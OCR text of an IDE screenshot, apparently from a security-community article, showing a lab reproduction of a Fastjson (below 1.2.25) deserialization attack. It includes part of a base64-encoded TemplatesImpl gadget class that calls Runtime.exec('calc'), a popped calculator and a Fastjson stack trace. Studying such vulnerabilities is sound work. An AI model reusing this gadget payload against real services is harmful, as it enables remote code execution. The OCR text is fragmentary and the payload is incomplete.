 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help untitled - Main.java
untitled src main java org example Main main
Main
Project
Project
untitled E:\javaSec\Fastjson_less_than_1.2.25\untitled
.idea
src
main
java
org.example
Main
Person
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
pom.xml (untitled) Person.java Main.java
5 99
13 AARtYWluAQAWKFtMamF2YS9sYW5nL1N0cmluZzspVg
BNbTGphdmEvbGFuZy9TdHJpbmc7AQABdAcALgEAClNvdXJjZUZpbG
UBAAlUZXN0LmphdmEMAAgACQcALwwAMAAxAQAEY2FsYwwAMgAzAQA
JanNvbi9UZXN0AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2lu
dGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAE
2phdmEvaW8vSU9FeGNlcHRpb24BADljb20vc3VuL29yZy9hcGFjaG
UveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24
BABNqYXZhL2xhbmcvRXhjZXB0aW9uAQARamF2YS9sYW5nL1J1bnRp
bWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7A
QAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy
9Qcm9jZXNzOwAhAAUABwAAAAAABAABAAgACQACAAoAAABAAAIAAQA
AAA4qtwABuAACEgO2AARXsQAAAAIACwAAAA4AAwAAABEABAASAA0A
EwAMAAAADAABAAAADgANAA4AAAAPAAAABAABABABAAAQARABIAAQAKA
AAASQAAAAQAAAABsQAAAAIACwAAAAYAAQAAABcADAAAACoABAAAAA
EADQAOAAAAAAABABMAFAABAAAAAQAVABYAAgAAAAEAFwAYAAMAAQA
RABkAAgAKAAAAPwAAAAMAAAABsQAAAAIACwAAAAYAAQAAABwADAAA
ACAAAwAAAAEADQAOAAAAAAABABMAFAABAAAAAQAaABsAAgAPAAAAB
Maven
untitled
Lifecycle
Plugins
Dependencies
Maven
Database
Notifications
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:131)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:722)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:568)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:187)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.deserializer.JavaObjectDeserializer.deserialze(JavaObjectDeserializer.java:45)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:639)
Bookmarks
Structure
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 675 ms (moments ago) 13:116 (2004 chars) CRLF UTF-8 4 spaces
先知社区